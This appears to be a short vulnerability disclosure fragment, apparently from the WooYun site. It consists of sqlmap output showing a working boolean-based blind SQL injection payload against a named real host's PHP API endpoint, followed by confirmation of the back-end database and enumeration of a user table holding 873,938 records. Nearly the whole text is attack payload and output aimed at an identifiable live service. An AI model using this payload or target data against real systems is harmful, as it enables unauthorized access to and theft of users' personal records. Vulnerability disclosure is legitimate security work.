 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://api.wap.miercn.com:80/api/2.0.3/reply_laud.php?fid=(SELECT (CASE WHEN (
8211=8211) THEN 8211 ELSE 8211*(SELECT 8211 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&p
lat=android&proct=mierapp&versioncode=20150807&apiCode=4
---
[17:18:09] [INFO] testing MySQL
[17:18:09] [INFO] confirming MySQL
[17:18:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.12
back-end DBMS: MySQL >= 5.0.0
[17:18:09] [INFO] resumed: 873938
Database: mier_2015_data_uc
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| cdb_uc_members | 873938  |
+----------------+---------+
[17:18:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/api.wap.mie
rcn.com'
www.wooyun.org